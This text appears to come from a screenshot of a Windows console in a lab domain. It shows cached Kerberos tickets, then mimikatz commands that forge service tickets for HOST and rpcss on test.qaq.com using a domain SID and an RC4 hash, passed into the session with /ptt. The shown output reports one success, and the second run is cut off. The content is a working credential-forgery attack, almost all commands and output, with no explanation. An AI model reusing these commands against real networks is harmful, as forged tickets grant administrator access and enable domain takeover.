 C:\Windows\system32\cmd.exe
当前登录 ID 是 0:0x871d8
缓存的票证: (2)
#0> 客户端: administrator @ qaq.com
服务器: rpcss/test.qaq.com @ qaq.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 9/3/2021 14:51:57 (本地)
结束时间: 9/1/2031 14:51:57 (本地)
续订时间: 9/1/2031 14:51:57 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1> 客户端: administrator @ qaq.com
服务器: HOST/test.qaq.com @ qaq.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 9/3/2021 14:51:37 (本地)
结束时间: 9/1/2031 14:51:37 (本地)
续订时间: 9/1/2031 14:51:37 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\admin.QAQ.000\Desktop>
mimikatz_...
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::golden /domain:qaq.com /sid:S-1-5-21-476141730-3945430675-3
953811658 /target:test.qaq.com /rc4:eb62a802b02097cc0ec0de4c0815ac10 /service:HO
ST /user:administrator /ptt
User : administrator
Domain : qaq.com (QAQ)
SID : S-1-5-21-476141730-3945430675-3953811658
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: eb62a802b02097cc0ec0de4c0815ac10 - rc4_hmac_nt
Service : HOST
Target : test.qaq.com
Lifetime : 2021/9/3 14:51:37 ; 2031/9/1 14:51:37 ; 2031/9/1 14:51:37
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ qaq.com' successfully submitted for current s
ession
mimikatz # kerberos::golden /domain:qaq.com /sid:S-1-5-21-476141730-3945430675-3
953811658 /target:test.qaq.com /rc4:eb62a802b02097cc0ec0de4c0815ac10 /service:rp
css /user:administrator /ptt
User : administrator
Domain : qaq.com (QAQ)